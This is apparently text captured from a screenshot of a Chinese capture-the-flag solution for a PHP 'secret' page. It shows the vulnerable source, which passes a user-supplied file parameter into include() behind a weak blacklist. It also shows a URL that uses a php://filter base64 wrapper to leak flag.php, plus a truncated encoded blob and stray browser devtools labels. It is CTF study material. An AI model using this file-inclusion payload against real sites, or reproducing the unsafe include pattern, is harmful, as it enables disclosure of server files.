 蒋璐源的秘密
secret
蒋璐源的秘密
不安全 | 82b63030-312b-41f5-ab01-d60e67d94d21.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=./flag.php
IDEA最新安装插件... 变量命名3 好玩
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IH
元素 控制台 源代码 网络 性能 安全 内存 应用 Lighthouse Recorder 1
样式 计算样式 布局 事件监听器 »
html body
过滤 :hov .cls +